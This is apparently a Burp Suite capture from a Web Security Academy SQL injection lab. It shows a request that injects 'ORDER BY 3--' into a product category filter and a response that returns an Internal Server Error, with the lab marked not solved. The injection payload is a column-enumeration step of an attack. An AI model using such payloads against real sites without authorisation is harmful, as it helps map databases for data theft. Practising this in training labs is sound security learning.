 Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+ORDER+BY+3-- HTTP/2
2 Host: 0abb004204ef37c48020491600a300e5.web-security-academy.net
3 Cookie: session=sJtcJE38nA9IMRTdr5dY1nEoOaNvpz5h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0abb004204ef37c48020491600a300e5.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <h4>
Internal Server Error
</h4>
47 <p class=is-warning>
Internal Server Error
</p>
48 </div>
49 </section>
50 </div>
51 </body>
52 </html>
53